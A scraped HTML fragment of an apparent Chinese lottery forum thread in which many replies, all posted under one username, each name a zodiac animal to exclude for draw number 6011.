<a href="read.php?tid=178&fpage=1&page=99" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【卧薪尝◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=100" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【二月春风◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=101" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【添叔◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=102" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【逍遥书生◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=103" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【爱我的人◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=104" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【聚好运◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=105" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【傲气笑◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=106" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【复明◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=107" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【广西五弟◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=108" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【蓝梦◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=109" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【花木至尊◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=110" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【狼极行◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=111" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【六合输死◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=112" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【玻璃心◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=113" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【一文◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=114" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【瞎摸无罪◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=115" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【郑美香◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=116" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【福星◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=117" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【爱丽丝◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=118" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【风云再现◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=119" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【重参与贵坚持◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=120" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【东方红如火◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=121" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【吸烟者◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=122" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【不夜星空◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=123" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【有中就好哦◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=124" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【九命猫◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=125" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【烧鸡◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=126" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【观海之鱼◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=127" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【李自成◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=128" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【駕御財富◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=129" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【墨笑葱◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=130" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【慢摇◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=131" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【欧陆◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=132" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【海洋之心◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=133" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【敦煌至尊◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=134" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【老满◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=135" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【倚天剑屠龙刀◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=136" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【杉山◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=137" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【黄金金◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=138" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【洪姨◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=139" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【江南◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=140" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【中奖太难◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=141" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【卷土不败◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=142" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【相印◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=143" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【阿拉丁神灯◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=144" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【丨老头丨◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=145" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【六合疯子◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=146" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【大上火◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=147" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【东哥们◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=148" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【战略◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=149" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【平心常态◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=150" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【六合贻情◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=151" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【满天彩云◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=152" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【角落◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=153" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【洞房不败◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=154" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【缘梦◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=155" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【台山人◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=156" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【天胡◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=157" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【不得不信◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=158" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【滴氺巛彩◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=159" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【紫金玉◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=160" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【秋风落叶◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=161" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【十八罗汉◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=162" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【师爷◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=163" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【秋风扫六合◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:11 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=164" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【雪漫天◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
